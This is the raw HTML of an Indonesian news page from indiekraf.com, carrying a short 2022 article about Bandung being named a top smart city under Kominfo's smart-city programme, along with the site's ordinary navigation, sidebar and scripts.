<a href="https://x.com/intent/post?text=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik&#038;url=https://indiekraf.com/?p=14037&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik/&#038;title=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik%20https://indiekraf.com/?p=14037" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=14037&text=Bandung%20Smart%20City%3A%20Berhasil%20Menjadi%20Kota%20Pintar%20Terbaik" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-12-21T17:00:42+07:00","datePublished":"2022-12-21T17:00:42+07:00","dateModified":"2022-12-21T17:00:42+07:00","headline":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik","name":"Bandung Smart City: Berhasil Menjadi Kota Pintar Terbaik","keywords":[],"url":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/","description":"Indiekraf.com - Dewasa ini, perkembangan teknologi mendorong adanya perubahan di berbagai sektor. Merubah berbagai kebiasaan hingga tatanan sehari-hari pun bukanlah hal yang mudah. Namun, beberapa kot","copyrightYear":"2022","articleSection":"Tak Berkategori","articleBody":"Indiekraf.com - Dewasa ini, perkembangan teknologi mendorong adanya perubahan di berbagai sektor. Merubah berbagai kebiasaan hingga tatanan sehari-hari pun bukanlah hal yang mudah. Namun, beberapa kota berikut ini berhasil menerapkan banyak perubahan ke arah yang lebih baik dengan dorongan teknologi. Salah satunya adalah Bandung Smart City!\u00a0\r\n\r\nBandung Smart City : Berhasil Menjadi Kota Pintar Terbaik\r\n\r\nTak bisa dipungkiri, kini gerakan untuk mendorong pemanfaatan teknologi semakin gencar dilakukan. Salah satu penerapannya adalah dengan membuat langkah dengan tajuk \u201cGerakan Menuju Kota Cerdas\u201d. Gerakan ini merupakan langkah yang diinisiasi oleh Kementerian Komunikasi dan Informatika RI. Hal ini juga sudah mulai diterapkan secara bertahap oleh 191 kota dan kabupaten di Tanah Air.\r\nSalah satu kota pintar terbaiknya adalah Bandung Smart City. Selain Bandung, ada pula enam kota dan kabupaten lain yang turut menyandang gelar tersebut. Ketujuh kota dan kabupaten ini dinyatakan lulus menjadi kota pintar dalam kategori yang berbeda.\r\n\r\n\r\nAkan Melibatkan Tingkat Provinsi di Tahun 2023\r\nMulai tahun 2023 mendatang, gerakan baik ini akan melibatkan provinsi juga. Penghargaan dari Gerakan Menuju Smart City pun kini sudah diberikan pada kota dan kabupaten yang memenangkannya. Dikutip dari USS Feed, Bambang Dwi Anggono sebagai Direktur Layanan Aplikasi Informatika Kominfo memberikan keterangannya.\r\n\r\n\u201cYang masuk dalam program kita itu 198 dari 514 pemerintah daerah, baik kabupaten maupun kota di seluruh Indonesia,\u201d jelas Bambang. Penghargaan tersebut juga diberikan kepada kota peserta dan kabupaten di periode sebelumnya. Pada periode sebelumnya, Gerakan Menuju Smart City \u00a0juga sudah berhasil mendukung kota dan kabupaten menjadi smart city. Hal ini pun turut berdampak kepada pemberian manfaat yang optimal bagi warga. Semoga semakin banyak daerah di Indonesia yang dinobatkan sebagai Smart City, ya!\r\n\r\nBaca Juga\u00a0Festival Mbois 7 Sukses Digelar, MCC Siap jadi Pusat Kegiatan Pelaku Ekraf di Kota Malang\r\nMalang Creativa Festival 2022: Bangkitkan UMKM Ekonomi Kreatif Kota Malang\r\nKeren! Bandung Resmi Menjadi Bagian Dari Jaringan Kota Kreatif UNESCO\r\nKota Bandung Berhasil Menjadi Kota Paling Inovatif di Tahun 2020","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/bandung-smart-city-berhasil-menjadi-kota-pintar-terbaik\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Mardina Indiekraf","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/12\/2AF9B6BD-13CE-4EAB-9275-649E564B087B.jpeg?fit=1224%2C1010&ssl=1","width":1224,"height":1010}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/expo-umkm-kreatif-digelar-di-labuan-bajo/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/1567903867.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">Expo UMKM Kreatif Digelar di Labuan Bajo</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/expo-umkm-kreatif-digelar-di-labuan-bajo/" rel="prev">
<h3 class="post-title">Expo UMKM Kreatif Digelar di Labuan Bajo</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/ka-argo-parahyangan-akan-digantikan-dengan-kereta-cepat/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/12/952045_720.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">KA Argo Parahyangan Akan Digantikan dengan Kereta Cepat?</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/ka-argo-parahyangan-akan-digantikan-dengan-kereta-cepat/" rel="next">
<h3 class="post-title">KA Argo Parahyangan Akan Digantikan dengan Kereta Cepat?</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Wisudawan BINUS @Malang, Kisah Merintis Jalan Sukses Lewat Kerja Keras dan Dedikasi" href="https://indiekraf.com/wisudawan-binus-malang-kisah-merintis-jalan-sukses-lewat-kerja-keras-dan-dedikasi/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-10.58.31_84053e04-scaled.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-10.58.31_84053e04-scaled.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-10.58.31_84053e04-scaled.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-11-at-10.58.31_84053e04-scaled.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/wisudawan-binus-malang-kisah-merintis-jalan-sukses-lewat-kerja-keras-dan-dedikasi/">Wisudawan BINUS @Malang, Kisah Merintis Jalan Sukses Lewat Kerja Keras dan Dedikasi</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">12 November 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Dukung Industri Kreatif Fesyen, D&#8217;Gunung Angkringan Gelar ISFFEST" href="https://indiekraf.com/dukung-industri-kreatif-fesyen-dgunung-angkringan-gelar-isffest/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-02-at-3.47.31-PM.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-02-at-3.47.31-PM.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-02-at-3.47.31-PM.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/08/WhatsApp-Image-2024-08-02-at-3.47.31-PM.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dukung-industri-kreatif-fesyen-dgunung-angkringan-gelar-isffest/">Dukung Industri Kreatif Fesyen, D&#8217;Gunung Angkringan Gelar ISFFEST</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">3 Agustus 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Kumpulkan Para Pelaku EKraf, MCF Gelar Halal Bihalal" href="https://indiekraf.com/kumpulkan-para-pelaku-ekraf-mcf-gelar-halal-bihalal/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-24-at-7.12.30-AM.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-24-at-7.12.30-AM.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/04/WhatsApp-Image-2024-04-24-at-7.12.30-AM.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/kumpulkan-para-pelaku-ekraf-mcf-gelar-halal-bihalal/">Kumpulkan Para Pelaku EKraf, MCF Gelar Halal Bihalal</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">24 April 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Game Dev Malang (GDM) Adakan Game Ideation untuk Para Pelaku Gim di Kota Malang" href="https://indiekraf.com/game-dev-malang-gdm-adakan-game-ideation-untuk-para-pelaku-gim-di-kota-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-17.23.57_3f5208e2.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-17.23.57_3f5208e2.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-17.23.57_3f5208e2.jpg?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-17.23.57_3f5208e2.jpg?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-17.23.57_3f5208e2.jpg?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2024/03/WhatsApp-Image-2024-03-19-at-17.23.57_3f5208e2.jpg?resize=390%2C220&amp;ssl=1 390w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/game-dev-malang-gdm-adakan-game-ideation-untuk-para-pelaku-gim-di-kota-malang/">Game Dev Malang (GDM) Adakan Game Ideation untuk Para Pelaku Gim di Kota Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">20 Maret 2024</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
</div><!-- .pop-up-live-search /-->
</div><!-- .popup-search-wrap-inner /-->
</div><!-- .tie-popup-search-wrap /-->
<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
<a href="#" class="tie-btn-close remove big-btn light-btn">
<span class="screen-reader-text">Close</span>
</a>
<div class="popup-search-wrap-inner">
<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
<form method="get" class="tie-popup-search-form" action="https://indiekraf.com/">
<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
<button class="tie-popup-search-submit" type="submit">
<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
<span class="screen-reader-text">Search for</span>
</button>
</form>
